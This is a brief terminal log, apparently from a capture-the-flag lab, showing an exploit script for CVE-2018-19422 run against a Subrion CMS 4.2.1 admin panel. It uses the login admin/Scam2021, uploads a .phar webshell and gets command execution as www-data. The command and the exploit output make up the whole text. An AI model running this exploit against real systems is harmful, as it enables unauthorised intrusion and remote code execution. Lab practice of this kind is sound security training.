 root@ip-10-10-42-53:~/techsupp0rt1# python3 SubrionRCE.py -u http://10.10.36.136/subrion/panel/ -l admin -p Scam2021
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.10.36.136/subrion/panel/
[+] Success!
[+] Got CSRF token: RGZLVvsFnWwhXnDyQOTjeGPo8k8yMy3PWYLUIzW1
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: djnmcyhesqibxcv
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://10.10.36.136/subrion/panel/uploads/djnmcyhesqibxcv.phar
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)